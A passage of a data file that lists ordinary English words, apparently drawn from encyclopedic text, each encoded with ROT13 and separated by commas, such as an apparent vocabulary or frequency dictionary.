vafohel,ragnatyrzrag,svryqubhfr,tencurar,vagrafvslvat,tevtbel,xrlbat,mnpngrpnf,avavna,nyytrzrvar,xrfjvpx,fbpvrgn,fabeev,srzvavavgl,anwvo,zbabpybany,thlnarfr,cbfghyngr,uhagyl,noorlf,znpuvavfg,lhahf,rzcunfvfvat,vfund,hezvn,oerzregba,cergraqref,yhzvrer,gubebhtusnerf,puvxnen,qenzngvmrq,zrgngubenk,gnvxb,genafpraqrapr,jlpyvssr,ergevrirf,hzcverq,fgrhora,enprubefrf,gnlybef,xhmargfbi,zbagrmhzn,cerpnzoevna,pnabcvrf,tnbmbat,cebcbqrhz,qvfrfgnoyvfurq,ergebnpgvir,fuberunz,euvmbzr,qbhoyrurnqre,pyvavpvna,qvjnyv,dhnegmvgr,funonno,ntnffvm,qrfcngpurq,fgbezjngre,yhkrzohet,pnyynb,havirefvqnqr,pbheynaq,fxnar,tylcu,qbezref,jvgjngrefenaq,phenpl,dhnypbzz,anafra,ragnoyngher,ynhcre,unhfqbess,yhfnxn,ehguravna,360qrt,pvglfpncr,qbhnv,invfuanin,fcnef,inhygvat,engvbanyvfg,tltnk,frdhrfgengvba,glcbybtl,cbyyvangrf,nppryrengbef,yrora,pbybavnyf,prabgncu,vzcnegrq,pneguntvavnaf,rdhnyrq,ebfgehz,tbovaq,obquvfnggin,borefg,ovplpyvat,nenov,fnater,ovbculfvpf,unvanhg,ireany,yharaohet,nccbegvbarq,svapurf,ynwbf,aranq,ercnpxntrq,mnlrq,avxrcubebf,e.r.z,fjnzvanenlna,trfgnyg,hacynprq,pentf,tebuy,fvnyxbg,hafnghengrq,tjvaargg,yvarzra,sbenlf,cnynxxnq,jevgf,vafgehzragnyvfgf,nveperjf,onqtrq,greencvaf,180qrt,bararff,pbzzvffnevng,punatv,chcngvba,pvephzfpevorq,pbagnqbe,vfbgebcvp,nqzvavfgengrq,svrsf,avzrf,vagehfvbaf,zvabeh,trfpuvpugr,anqcu,gnvana,punatpuha,pneobaqnyr,sevfvn,fjncb,rirfunz,unjnv'v,raplpybcrqvp,genafcbegref,qlfcynfvn,sbezhyn_42,bafvgr,wvaqny,thrggn,whqtrzragf,aneobaar,crezvffvbaf,cnyrbtrar,engvbanyvfz,ivyan,vfbzrgevp,fhogenpgrq,punggnubbpurr,ynzvan,zvffn,terivyyr,creirm,ynggvprf,crefvfgragyl,pelfgnyyvmngvba,gvzorerq,unjnvvnaf,sbhyvat,vagreeryngrq,znfbbq,evcravat,fgnfv,tnzny,ivfvtbguvp,jneyvxr,ploreargvpf,gnawhat,sbesne,ploreargvp,xneryvna,oebbxynaqf,orysbeg,tervsfjnyq,pnzcrpur,varkcyvpnoyl,ersrerrvat,haqrefgbel,havagrerfgrq,cevhf,pbyyrtvngryl,frsvq,fnefsvryq,pngrtbevmr,ovnaahny,ryfrivre,rvfgrqqsbq,qrpyrafvba,nhgbabzn,cebphevat,zvfercerfragngvba,abiryvmngvba,ovoyvbtencuvp,funznavfz,irfgzragf,cbgnfu,rnfgyrvtu,vbavmrq,ghena,ynivfuyl,fpvyyl,onynapuvar,vzcbegref,cneynapr,'gung,xnalnxhznev,flabqf,zvrfmxb,pebffbiref,fresqbz,pbasbezngvbany,yrtvfyngrq,rkpynir,urnguynaq,fnqne,qvssreragvngrf,cebcbfvgvbany,xbafgnagvabf,cubgbfubc,znapur,iryyber,nccnynpuvn,berfgrf,gnvtn,rkpunatre,tebmal,vainyvqngrq,onssva,fcrmvn,fgnhapuyl,rvfranpu,ebohfgarff,iveghbfvgl,pvcuref,vayrgf,obyntu,haqrefgnaqvatf,obfavnxf,cnefre,glcubbaf,fvana,yhmrear,jropbzvp,fhogenpgvba,wuryhz,ohfvarffjrrx,prfxr,ersenvarq,sverobk,zvgvtngrq,uryzubygm,qvyvc,rfynznonq,zrgnyjbex,yhpna,nccbegvbazrag,cebivqrag,tqlavn,fpubbaref,pnfrzrag,qnafr,unwwvnonq,oranmve,ohggerff,naguenpvgr,arjferry,jbyynfgba,qvfcngpuvat,pnqnfgeny,evireobng,cebivaprgbja,anagjvpu,zvffny,veerirerag,whkgncbfrq,qneln,raaboyrq,ryrpgebcbc,fgrerbfpbcvp,znarhirenovyvgl,ynona,yhunafx,hqvar,pbyyrpgvoyrf,unhyntr,ubylebbq,zngrevnyyl,fhcrepunetre,tbevmvn,fuxbqre,gbjaubhfrf,cvyngr,ynlbssf,sbyxybevp,qvnyrpgvp,rkhorenag,zngherf,znyyn,prhgn,pvgvmrael,perjrq,pbhcyrg,fgbcbire,genafcbfvgvba,genqrfzra,nagvbkvqnag,nzvarf,hggrenapr,tenunzr,ynaqyrff,vfrer,qvpgvba,nccryynag,fngvevfg,heovab,vagregbgb,fhovnpb,nagbarfph,arurzvnu,hovdhvgva,rzprr,fgbheoevqtr,srapref,103eq,jenatyref,zbagrireqv,jngregvtug,rkcbhaqrq,kvnzra,znazbuna,cvevr,guerrsbyq,nagvqrcerffnag,furobltna,tevrt,pnaprebhf,qviretvat,oreavav,cbylpuebzr,shaqnzragnyvfz,ovunev,pevgvdhrq,pubynf,ivyyref,graqhyxne,qnslqq,infgen,sevatrq,rinatryvmngvba,rcvfpbcnyvna,znyvxv,fnan'n,nfuohegba,gevnaba,nyyrtnal,urcgnguyba,vafhssvpvragyl,cnaryvfgf,cuneeryy,urkunz,nzunevp,sregvyvmrq,cyhzrf,pvfgrea,fgengvtencul,nxrefuhf,pngnynaf,xnebb,ehcrr,zvahgrzna,dhnagvsvpngvba,jvtzber,yrhganag,zrgnabghz,jrrxavtugf,vevqrfprag,rkgenfbyne,oerpuva,qrhgrevhz,xhpuvat,ylevpvfz,nfgenxuna,oebbxunira,rhcubeovn,uenqrp,ountng,ineqne,nlyzre,cbfvgeba,nzltqnyn,fcrphyngbef,hanppbzcnavrq,qroerpra,fyheel,jvaqubrx,qvfnssrpgrq,enccbegrhe,zryyvghf,oybpxref,sebaqf,lngen,fcbegfcrefba,cerprffvba,culfvbybtvfg,jrrxavtug,cvqtva,cunezn,pbaqrzaf,fgnaqneqvmr,mrgvna,gvobe,tylpbcebgrva,rzcbevn,pbezbenagf,nznyvr,npprffrf,yrbauneq,qraovtufuver,ebnyq,116gu,jvyy.v.nz,flzovbfvf,cevingvfrq,zrnaqref,purzavgm,wnonyche,fuvat,frprqr,yhqivt,xenwvan,ubzrtebja,favccrgf,fnfnavna,rhevcvqrf,crqre,pvzneeba,fgernxrq,tenhohaqra,xvyvznawneb,zorxv,zvqqyrjner,syrafohet,ohxbivan,yvaqjnyy,znefnyvf,cebsvgrq,noxunm,cbyvf,pnzbhsyntrq,nzlybvq,zbetnagbja,bibvq,obqyrvna,zbegr,dhnfurq,tnzryna,whiraghq,angpuvgbpurf,fgbelobneq,serrivrj,rahzrengvba,pvryb,ceryhqrf,ohynjnlb,1600f,bylzcvnqf,zhygvpnfg,snhany,nfhen,ervasbeprf,chenanf,mvrtsryq,unaqvpensg,frnzbhag,xurvy,abpur,unyyznexf,qrezny,pbyberpgny,rapvepyr,urffra,hzovyvphf,fhaavf,yrfgr,hajva,qvfpybfvat,fhcreshaq,zbagzneger,ershryyvat,fhocevzr,xbyunche,rgvbybtl,ovfzhgu,ynvffrm,ivoengvbany,znmne,nypbn,ehzfsryq,erpheir,gvpbaqrebtn,yvbaftngr,baybbxref,ubzrfgrnqf,svyrflfgrz,onebzrgevp,xvatfjbbq,ovbshry,oryyrmn,zbfuni,bppvqragnyvf,nflzcgbzngvp,abegurnfgreyl,yrirfba,uhltraf,ahzna,xvatfjnl,cevzbtravgher,gblbgbzv,lnmbb,yvzcrgf,terraoryg,obbrq,pbapheerapr,qvurqeny,iragevgrf,envche,fvovh,cybggref,xvgno,109gu,genpxorq,fxvyshy,oregurq,rssraqv,snvevat,frcuneqv,zvxunvybivpu,ybpxlre,jnqunz,vairegvoyr,cncreonpxf,nycunorgvp,qrhgrebabzl,pbafgvghgvir,yrngurel,terlubhaqf,rfgbevy,orrpupensg,cboynpvba,pbffvqnr,rkpergrq,synzvatbf,fvatun,byzrp,arhebgenafzvggref,nfpbyv,axehznu,sberehaaref,qhnyvfz,qvfrapunagrq,orarsvggrq,pragehz,haqrfvtangrq,abvqn,b'qbabtuhr,pbyyntrf,rtergf,rtzbag,jhccregny,pyrnir,zbagtbzrevr,cfrhqbzbanf,fevavinfn,ylzcungvp,fgnqvn,erfbyq,zvavzn,rinphrrf,pbafhzrevfz,ebaqr,ovbpurzvfg,nhgbzbecuvfz,ubyybjf,fzhgf,vzcebivfngvbaf,irfcnfvna,oernz,cvzyvpb,rtyva,pbyar,zrynapubyvp,oreunq,bhfgvat,fnnyr,abgnhyvprf,bhrfg,uhafyrg,gvorevnf,noqbzvan,enzftngr,fgnavfynf,qbaonff,cbagrsenpg,fhpebfr,unygf,qenzzra,puryz,y'nep,gnzvat,gebyyrlf,xbava,vapregnr,yvprafrrf,fplguvna,tvbetbf,qngvir,gnatyrjbbq,snezynaqf,b'xrrssr,pnrfvhz,ebzfqny,nzfgenq,pbegr,btyrgubecr,uhagvatqbafuver,zntargvmngvba,nqncgf,mnzbfp,fubbgb,phggnpx,pragercvrpr,fgberubhfr,jvarubhfr,zbeovqvgl,jbbqphgf,elnmna,ohqqyrwn,ohblnag,obqzva,rfgreb,nhfgeny,irevsvnoyr,crevlne,puevfgraqbz,phegnvy,fuhen,xnvsrat,pbgfjbyq,vainevnapr,frnsnevat,tbevpn,naqebtra,hfzna,frnoveq,sberpbheg,crxxn,whevqvpny,nhqnpvbhf,lnffre,pnpgv,dvnaybat,cbyrzvpny,q'nzber,rfcnalby,qvfgevgb,pnegbtencuref,cnpvsvfz,frecragf,onpxn,ahpyrbcuvyvp,biregheavat,qhcyvpngrf,znexfzna,bevragr,ihvggba,boreyrhganag,tvrythq,trfgn,fjvaohear,genafsvthengvba,1750f,ergnxra,prywr,serqevxfgnq,nfhxn,pebccvat,znafneq,qbangrf,oynpxfzvguf,ivwnlnantnen,nahenqunchen,trezvangr,orgvf,sberfuber,wnynaqune,onlbargf,qrinyhngvba,senmvbar,noynmr,novqwna,nccebinyf,ubzrbfgnfvf,pbebyynel,nhqra,fhcresnfg,erqpyvssr,yhkrzobhetvfu,qnghz,trenyqgba,cevagvatf,yhquvnan,ubaberr,flapuebgeba,vairepnetvyy,uheevrqyl,108gu,guerr-naq-n-unys,pbybavfg,orkne,yvzbhfva,orffrzre,bffrgvna,ahangnxf,ohqqunf,erohxrq,gunvf,gvyohet,ireqvpgf,vagreyrhxva,hacebira,qbeqerpug,fbyrag,nppynzngvba,zhnzzne,qnubzrl,bcrerggnf,4k400,neernef,artbgvngbef,juvgrunira,nccnevgvbaf,nezbhel,cflpubnpgvir,jbefuvcref,fphycgherq,rycuvafgbar,nvefubj,xwryy,b'pnyyntuna,fuenax,cebsrffbefuvcf,cerqbzvanapr,fhounfu,pbhybzo,frxbynu,ergebsvggrq,fnzbf,bireguebjvat,ivoengb,erfvfgbef,cnyrnepgvp,qngnfrgf,qbbeqnefuna,fhophgnarbhf,pbzcvyrf,vzzbenyvgl,cngpujbex,gevavqnqvna,tylpbtra,cebatrq,mbune,ivfvtbguf,sererf,nxenz,whfgb,ntben,vagnxrf,penvbin,cynljevgvat,ohxunev,zvyvgnevfz,vjngr,crgvgvbaref,uneha,jvfyn,varssvpvrapl,iraqbzr,yrqtrf,fpubcraunhre,xnfuv,ragbzorq,nffrffrf,graa.,abhzrn,onthvb,pnerk,b'qbabina,svyvatf,uvyyfqnyr,pbawrpgherf,oybgpurf,naahnyf,yvaqvfsnear,artngrq,ivirx,natbhyrzr,gevapbznyrr,pbsnpgbe,irexubian,onpxsvryq,gjbsbyq,nhgbznxre,ehqen,servtugref,qnehy,tunenan,ohfjnl,sbezhyn_43,cynggfohetu,cbeghthrfn,fubjehaare,ebnqznc,inyrapvraarf,reqbf,ovnsen,fcvevghnyvfz,genafnpgvbany,zbqvsvrf,pnear,107gu,pbpbf,tpfrf,gviregba,enqvbgurencl,zrnqbjynaqf,thazn,feroeravpn,sbkgry,nhguragvpngrq,rafynirzrag,pynffvpvfg,xynvcrqn,zvafgeryf,frnepunoyr,vasnagelzra,vapvgrzrag,fuvtn,anqc+,henyf,thvyqref,onadhrgf,rkgrevbef,pbhagrenggnpxf,ivfhnyvmrq,qvnpevgvpf,cngevzbal,firaffba,genafrcgf,cevmera,gryrtencul,anwns,rzoynmbarq,pbhcrf,rssyhrag,entnz,bznav,terrafohet,gnvab,syvagfuver,pq/qiq,yboovrf,aneengvat,pnpnb,frnsneref,ovpbybe,pbyynobengviryl,fhenw,sybbqyvg,fnpeny,chccrgel,gyvatvg,znyjn,ybtva,zbgvbayrff,guvra,birefrref,ivune,tbyrz,fcrpvnyvmngvbaf,onguubhfr,cevzvat,bireqhof,jvaavatrfg,nepurglcrf,havnb,npynaq,pernzrel,fybinxvna,yvgubtencuf,znelobebhtu,pbasvqragyl,rkpningvat,fgvyyobea,enznyynu,nhqvrapvn,nynin,greanel,urezvgf,ebfgnz,onhkvgr,tnjnva,ybgunve,pncgvbaf,thysfgernz,gvzryvarf,erprqrq,zrqvngvat,crgnva,onfgvn,ehqone,ovqqref,qvfpynvzre,fuerjf,gnvyvatf,gevybovgrf,lhevl,wnzvy,qrzbgvba,tlarpbybtl,enwvavxnagu,znqevtnyf,tunmav,sylpngpuref,ivgrofx,ovmrg,pbzchgngvbanyyl,xnfutne,ersvarzragf,senaxsbeq,urenyqf,rhebcr/nsevpn,yrinagr,qvfbeqrerq,fnaqevatunz,dhrhrf,enafnpxrq,gerovmbaq,ireqrf,pbzrqvr,cevzvgvirf,svthevar,betnavfgf,phyzvangr,tbfcbeg,pbnthyngvba,sreelvat,ublnf,cbylhergunar,cebuvovgvir,zvqsvryqref,yvtnfr,cebtrfgrebar,qrsrpgbef,fjrrgrarq,onpxpbhagel,qvbqbehf,jngrefvqr,avrhcbeg,xujnwn,whebat,qrpevrq,tbexun,vfznvyv,300gu,bpgnurqeny,xvaqretnegraf,cnfrb,pbqvsvpngvba,abgvsvpngvbaf,qvfertneqvat,evfdhr,erpbadhvfgn,fubegynaq,ngbyyf,grknexnan,crepriny,q'rghqrf,xnany,ureovpvqrf,gvxin,ahbin,tngurere,qvffragrq,fbjrgb,qrkgrevgl,raire,onpunenpu,cynprxvpxre,pneavinyf,nhgbzngr,znlabbgu,flzcyrpgvp,purgavx,zvyvgnver,hcnavfunqf,qvfgevohgvir,fgensvat,punzcvbavat,zbvrgl,zvyvonaq,oynpxnqqre,rasbeprnoyr,znhat,qvzre,fgnqgonua,qviretrf,bofgehpgvbaf,pbyrbcubevqnr,qvfcbfnyf,funzebpxf,nheny,onapn,onueh,pbkrq,tevrefba,inanqvhz,jngrezvyy,enqvngvir,rpbertvbaf,orergf,unevev,ovpneobangr,rinphngvbaf,znyyrr,anvea,ehfuqra,ybttvn,fyhcfx,fngvfsnpgbevyl,zvyyvfrpbaqf,pnevobb,ervar,plpyb,cvtzragngvba,cbfgzbqreavfz,ndhrqhpgf,infnev,obhetbtar,qvyrzznf,yvdhrsvrq,syhzvarafr,nyybn,vonenxv,grarzragf,xhznfv,uhzrehf,entuh,ynobhef,chgfpu,fbhaqpybhq,obqlohvyqre,enxlng,qbzvgvna,crfneb,genafybpngvba,frzovyna,ubzrevp,rasbepref,gbzofgbarf,yrpgherfuvc,ebgbehn,fnynzvf,avxbynbf,vasreraprf,fhcresbegerff,yvgutbj,fhezvfrq,haqrepneq,gneabj,onevfna,fgvatenlf,srqrenpvba,pbyqfgernz,uniresbeq,beavgubybtvpny,urrerairra,ryrnmne,wlbgv,zhenyv,onznxb,evireorq,fhofvqvfrq,gurona,pbafcvphbhfyl,ivfgnf,pbafreingbevhz,znqenfn,xvatsvfuref,neahys,perqragvny,flaqvpnyvfg,furngurq,qvfpbagvahvgl,cevfzf,gfhfuvzn,pbnfgyvarf,rfpncrrf,ivgvf,bcgvzvmvat,zrtncvkry,biretebhaq,rzonggyrq,unyvqr,fcevagref,ohblf,zchznynatn,crphyvnevgvrf,106gu,ebnzrq,zrarmrf,znpnb,ceryngrf,cnclev,serrzra,qvffregngvbaf,vevfuzra,cbbyrq,fireer,erpbadhrfg,pbairlnapr,fhowrpgvivgl,nfghevna,pvepnffvna,sbezhyn_45,pbzqe,guvpxrgf,hafgerffrq,zbaeb,cnffviryl,unezbavhz,zbirnoyr,qvane,pneyffba,rylfrrf,punvevat,o'anv,pbashfvatyl,xnbeh,pbaibyhgvba,tbqbycuva,snpvyvgngbe,fnkbcubarf,rrynz,wrory,pbchyngvba,navbaf,yvierf,yvprafher,cbaglcevqq,nenxna,pbagebyynoyr,nyrffnaqevn,cebcryyvat,fgryyraobfpu,gvore,jbyxn,yvorengbef,lneaf,q'nmhe,gfvatuhn,frzana,nzunen,noyngvba,zryvrf,gbanyvgl,uvfgbevdhr,orrfgba,xnuar,vagevpngryl,fbabena,eborfcvreer,tlehf,oblpbggf,qrsnhygrq,vasvyy,znenaunb,rzvterf,senzvatunz,cnenvon,jvyuryzfunira,gevgvhz,fxljnl,ynovny,fhccyrzragngvba,cbffrffbe,haqrefreirq,zbgrgf,znyqvivna,zneenxrpu,dhnlf,jvxvzrqvn,gheobwrg,qrzbovyvmngvba,crgenepu,rapebnpuvat,fybbcf,znfgrq,xneonyn,pbeinyyvf,ntevohfvarff,frnsbeq,fgrabfvf,uvrebalzhf,venav,fhcreqensg,onebavrf,pbegvfby,abgnovyvgl,irran,cbagvp,plpyva,nepurbybtvfgf,arjunz,phyyrq,pbapheevat,nrbyvna,znabevny,fubhyqrerq,sbeqf,cuvynaguebcvfgf,105gu,fvqqunegu,tbgguneq,unyvz,enwfunuv,whepura,qrgevghf,cenpgvpnoyr,rnegurajner,qvfpneqvat,genirybthr,arhebzhfphyne,ryxuneg,enrqre,mltzhag,zrgnfgnfvf,vagrearrf,102aq,ivtbhe,hcznexrg,fhzznevmvat,fhowhapgvir,bssfrgf,ryvmnorgugbja,hqhcv,cneqhovpr,ercrngref,vafgvghgvat,nepunrn,fhofgnaqneq,grpuavfpur,yvatn,nangbzvfg,sybhevfurf,iryvxn,grabpugvgyna,rinatryvfgvp,svgpuohet,fcevatobx,pnfpnqvat,ulqebfgngvp,ninef,bppnfvbarq,svyvcvan,creprvivat,fuvzoha,nsevpnahf,pbafgreangvba,gfvat,bcgvpnyyl,orvgne,45qrt,nohgzragf,ebfrivyyr,zbabzref,uhryin,ybggrevrf,ulcbgunynzhf,vagreangvbanyvfg,ryrpgebzrpunavpny,uhzzvatoveqf,svoertynff,fnynevrq,qenzngvfgf,hapbiref,vaibxrf,rnearef,rkpergvba,tryqvat,napvra,nrebanhgvpn,unireuvyy,fgbhe,vggvunq,noenzbss,lnxbi,nlbquln,nppryrengrf,vaqhfgevnyyl,nrebcynarf,qryrgrevbhf,qjryg,oryibve,unecnyhf,ngcnfr,znyhxh,nynfqnve,cebcbegvbanyvgl,gnena,rcvfgrzbybtvpny,vagresrebzrgre,cbylcrcgvqr,nqwhqtrq,ivyyntre,zrgnfgngvp,znefunyyf,znqunina,nepuqhpurff,jrvmznaa,xnytbbeyvr,onyna,cerqrsvarq,frffvyr,fntnvat,oerivgl,vafrpgvpvqr,cflpubfbpvny,nsevpnan,fgrryjbexf,nrgure,ndhvsref,oryrz,zvarveb,nyznteb,enqvngbef,prabmbvp,fbyhgr,gheobpunetre,vaivpgn,thrfgrq,ohppnarre,vqbyngel,hazngpurq,cnqhpnu,fvarfgeb,qvfcbffrffrq,pbasbezf,erfcbafvirarff,plnabonpgrevn,synhgvfg,cebphengbe,pbzcyrzragvat,frzvsvanyvfg,erpunetrnoyr,creznsebfg,plgbxvar,ershtrf,obbzrq,tryqreynaq,senapuvfrq,wvana,oheavr,qbhogyrff,enaqbzarff,pbyfcna=12,naten,tvaroen,snzref,ahrfgeb,qrpynengvir,ebhtuarff,ynhraohet,zbgvyr,erxun,vffhre,cvarl,vagreprcgbef,ancbpn,tvcfl,sbezhynvp,sbezhyn_44,ivfjnanguna,roenuvz,gurffnybavpn,tnyrevn,zhfxbtrr,hafbyq,ugzy5,gnvgb,zbohgh,vpnaa,pneaneiba,snvegenqr,zbecuvfzf,hcfvyba,abmmyrf,snovhf,zrnaqre,zhehtna,fgebagvhz,rcvfpbcnpl,fnaqvavfgn,cnenfby,nggrahngrq,ouvzn,cevzriny,cnanl,beqvangbe,artnen,bfgrbcbebfvf,tybffbc,robbx,cnenqbkvpnyyl,terivyyrn,zbqbp,rdhngvat,cubargvpnyyl,yrthzrf,pbinevnag,qbewr,dhnger,oehkryyrf,clebpynfgvp,fuvcohvyqre,munbmbat,bofphevat,firevtrf,gerzbyb,rkgrafvoyr,oneenpx,zhygabznu,unxba,pununeznuny,cnefvat,ibyhzrgevp,nfgebculfvpny,tybggny,pbzovangbevpf,serrfgnaqvat,rapbqre,cnenylfrq,pninyelzra,gnobbf,urvyoebaa,bevragnyvf,ybpxcbeg,zneiryf,bmnjn,qvfcbfvgvbaf,jnqref,vapheevat,fnygver,zbqhyngr,cncvyvb,curaby,vagrezrqvn,enccnunaabpx,cynfzvq,sbegvsl,curabglcrf,genafvgvat,pbeerfcbaqraprf,yrnthre,yneanpn,vapbzcngvovyvgl,zpraebr,qrrzvat,raqrnibherq,nobevtvanyf,uryzrq,fnyne,netvavar,jrexr,sreenaq,rkcebcevngrq,qryvzvgrq,pbhcyrgf,cubravpvnaf,crgvbyrf,bhfgre,nafpuyhff,cebgrpgvbavfg,cyrffvf,hepuvaf,bedhrfgn,pnfgyrgba,whavngn,ovggbeerag,shynav,qbawv,zlxbyn,ebfrzbag,punaqbf,fprcgvpvfz,fvtare,punyhxln,jvpxrgxrrcre,pbdhvgynz,cebtenzzngvp,b'oevna,pnegrerg,hebybtl,fgrryurnq,cnyrbprar,xbaxna,orggrerq,iraxngrfu,fhesnpvat,ybatvghqvanyyl,praghevbaf,cbchynevmngvba,lnmvq,qbheb,jvqguf,cerzvbf,yrbaneqf,tevfgzvyy,snyyhwnu,nermmb,yrsgvfgf,rpyvcgvp,tylpreby,vanpgvba,qvfrasenapuvfrq,npevzbavbhf,qrcbfvgvat,cnenfunu,pbpxngbb,znerpuny,obymnab,puvbf,pnoyrivfvba,vzcnegvnyvgl,cbhpurf,guvpxyl,rdhvgvrf,oragvapx,rzbgvir,obfba,nfuqbja,pbadhvfgnqbef,cnefv,pbafreingvbavfgf,erqhpgvir,arjynaqf,pragreyvar,beavgubybtvfgf,jnirthvqr,avprar,cuvybybtvpny,urzry,frgnagn,znfnyn,ncuvqf,pbairavat,pnfpb,zngevyvarny,punyprqba,begubtencuvp,ulgur,ercyrgr,qnzzvat,obyvinevna,nqzvkgher,rzonexf,obeqreynaqf,pbasbezrq,antnewhan,oyraal,punvgnaln,fhjba,fuvtreh,gngnefgna,yvatnlra,erwbvaf,tebqab,zrebivatvna,uneqjvpxr,chqhpureel,cebgbglcvat,ynkzv,hcurninyf,urnqdhnegre,cbyyvangbef,oebzvar,genafbz,cynagntrarg,neohguabg,puvqnzonenz,jbohea,bfnzh,cnaryyvat,pbnhguberq,mubatfuh,ulnyvar,bzvffvbaf,nfcretvyyhf,bssrafviryl,ryrpgebylgvp,jbbqphg,fbqbz,vagrafvgvrf,pylqronax,cvbgexbj,fhccyrzragvat,dhvccrq,sbpxr,uneovatre,cbfvgvivfz,cnexynaqf,jbysraohggry,pnhpn,gelcgbcuna,gnhahf,pheentu,gfbatn,erznaq,bofphen,nfuvxntn,rygunz,sberyvzof,nanybtf,geanin,bofreinaprf,xnvynfu,nagvgurfvf,nlhzv,nolffvavn,qbefnyyl,genyrr,chefhref,zvfnqiragherf,cnqbin,crebg,znunqri,gnevz,tenagu,yvpraprq,pbzcnavn,cnghkrag,onebavny,xbeqn,pbpunonzon,pbqvprf,xnean,zrzbevnyvmrq,frzncuber,cynlyvfgf,znaqvohyne,unyny,fvinwv,fpuremvatre,fgenyfhaq,sbhaqevrf,evobfbzr,zvaqshyarff,avxbynlrivpu,cnenculyrgvp,arjfernqre,pngnylmr,vbnaavan,gunynzhf,tovg/f,cnlznfgre,fneno,500gu,ercyravfurq,tnzrceb,penpbj,sbezhyn_46,tnfpbal,erohevrq,yrffvat,rnfrzrag,genafcbfrq,zrhegur,fngverf,cebivfb,onygunfne,haobhaq,phpxbbf,qheone,ybhvfobhet,pbjrf,jubyrfnyref,znarg,anevgn,kvnbcvat,zbunznq,vyyhfbel,pnguny,erhcgnxr,nyxnybvq,gnueve,zzbect,haqreyvrf,natyvpnavfz,ercgba,nuneba,rkbtrabhf,ohpurajnyq,vaqvtrag,bqbfgbzvn,zvyyrq,fnagbehz,gbhatbb,arifxl,fgrle,heonavfngvba,qnexfrvq,fhofbavp,pnannavgr,nxvin,rtyvfr,qragvgvba,zrqvngbef,pveraprfgre,crybcbaarfvna,znyzrfohel,qheerf,breyvxba,gnohyngrq,fnraf,pnanevn,vfpurzvp,rfgreunml,evatyvat,pragenyvmngvba,jnygunzfgbj,anynaqn,yvtavgr,gnxug,yravavfz,rkcvevat,pvepr,culgbcynaxgba,cebzhytngvba,vagrtenoyr,oerrpurf,nnygb,zrabzvarr,obetb,fplguvnaf,fxehyy,tnyyrba,ervairfgzrag,entyna,ernpunoyr,yvorerp,nvesenzrf,ryrpgebylfvf,trbfcngvny,ehovnprnr,vagreqrcraqrapr,flzzrgevpnyyl,fvzhypnfgf,xrrayl,znhan,nqvcbfr,mnvqv,snvecbeg,irfgvohyne,npghngbef,zbabpuebzngvp,yvgrengherf,pbatrfgvir,fnpenzragny,ngubyy,fxlgenva,glpub,ghavatf,wnzvn,pngunevan,zbqvsvre,zrguhra,gncvatf,vasvygengvat,pbyvzn,tensgvat,gnhenatn,unyvqrf,cbagvsvpngr,cubargvpf,xbcre,unsrm,tebbirq,xvagrgfh,rkgenwhqvpvny,yvaxbcvat,plorechax,ercrgvgvbaf,ynheragvna,cneah,oerggba,qnexb,fireqybifx,sberfunqbjrq,nxurangra,eruadhvfg,tbfsbeq,pbiregf,centzngvfz,oebnqyrns,rguvbcvnaf,vafgngrq,zrqvngrf,fbqen,bchyrag,qrfpevcgbe,rahth,fuvzyn,yrrfohet,bssvprefuvc,tvssneq,ersrpgbel,yhfvgnavn,plorezra,svhzr,pbehf,glqsvy,ynjeraprivyyr,bpnyn,yrivgvphf,oheturef,ngnkvn,evpugubsra,nzvpnoyl,npbhfgvpny,jngyvat,vadhverq,gvrzcb,zhygvenpvny,cnenyyryvfz,gerapuneq,gbxlbcbc,treznavhz,hfvfy,cuvyunezbavn,funche,wnpbovgrf,yngvavmrq,fbcubpyrf,erzvggnaprf,b'sneeryy,nqqre,qvzvgevbf,crfujn,qvzvgne,beybi,bhgfgergpurq,zhfhzr,fngvfu,qvzrafvbayrff,frevnyvfrq,oncgvfzf,cntnfn,nagviveny,1740f,dhvar,nencnub,obzoneqzragf,fgengbfcurer,bcugunyzvp,vawhapgvbaf,pneobangrq,abaivbyrapr,nfnagr,perbyrf,floen,obvyreznxref,novatgba,ovcnegvgr,crezvffvir,pneqvanyvgl,naurhfre,pnepvabtravp,uburaybur,fhevanz,fmrtrq,vasnagvpvqr,trarevpnyyl,sybbeonyy,'juvgr,nhgbznxref,preroryyne,ubzbmltbhf,erzbgrarff,rssbegyrffyl,nyyhqr,'terng,urnqznfgref,zvagvat,znapuhevna,xvanonyh,jrzlff,frqvgvbhf,jvqtrgf,zneoyrq,nyzfubhfrf,oneqf,fhotraerf,grgfhln,snhygvat,xvpxobkre,tnhyvfu,ubfrla,znygba,syhivny,dhrfgvbaanverf,zbaqnyr,qbjacynlrq,genqvgvbanyvfgf,irepryyv,fhzngena,ynaqsvyyf,tnzrfenqne,rkregf,senapvfmrx,haynjshyyl,uhrfpn,qvqrebg,yvoregnevnaf,cebsrffbevny,ynnar,cvrprzrny,pbavqnr,gnvwv,phengbevny,cregheongvbaf,nofgenpgvbaf,fmynpugn,jngrepensg,zhyynu,mbebnfgevnavfz,frtzragny,xunonebifx,erpgbef,nssbeqnovyvgl,fphbyn,qvsshfrq,fgran,plpybavp,jbexcvrpr,ebzsbeq,'yvggyr,wunafv,fgnynt,mubatfuna,fxvcgba,znenpnvob,oreanqbggr,gunarg,tebravat,jngreivyyr,rapybfrf,fnuenjv,ahssvryq,zbbevatf,punagel,naaraoret,vfynl,znepuref,grafrf,jnuvq,fvrtra,shefgraoret,onfdhrf,erfhfpvgngvba,frzvanevnaf,glzcnahz,tragvyrf,irtrgnevnavfz,ghsgrq,iraxngn,snagnfgvpny,cgrebcubevqnr,znpuvarq,fhcrecbfvgvba,tynoebhf,xnirev,puvpnar,rkrphgbef,culyybabelpgre,ovqverpgvbany,wnfgn,haqregbarf,gbhevfgvp,znwncnuvg,aniengvybin,hacbchynevgl,oneonqvna,gvavna,jropnfg,uheqyre,evtvqyl,wneenu,fgnculybpbpphf,vtavgvat,veenjnqql,fgnovyvfrq,nvefgevxr,entnf,jnxnlnzn,raretrgvpnyyl,rxfgenxynfn,zvavohf,ynetrzbhgu,phygvingbef,yrirentvat,jnvgnatv,pneaniny,jrnirf,gheagnoyrf,urlqevpu,frkghf,rkpningr,tbivaq,vtanm,crqntbthr,hevnu,obeebjvatf,trzfgbarf,vasenpgvbaf,zlpbonpgrevhz,ongnivna,znffvat,cenrgbe,fhonycvar,znffbhq,cnffref,trbfgngvbanel,wnyvy,genvafrgf,oneohf,vzcnve,ohqrwbivpr,qraovtu,cregnva,uvfgbevpvgl,sbegnyrmn,arqreynaqfr,ynzragvat,znfgrepurs,qbhof,trznen,pbaqhpgnapr,cybvrfgv,prgnprnaf,pbhegubhfrf,ountninq,zvunvybivp,bppyhfvba,oerzreunira,ohyjnex,zbenin,xnvar,qencrel,znchgb,pbadh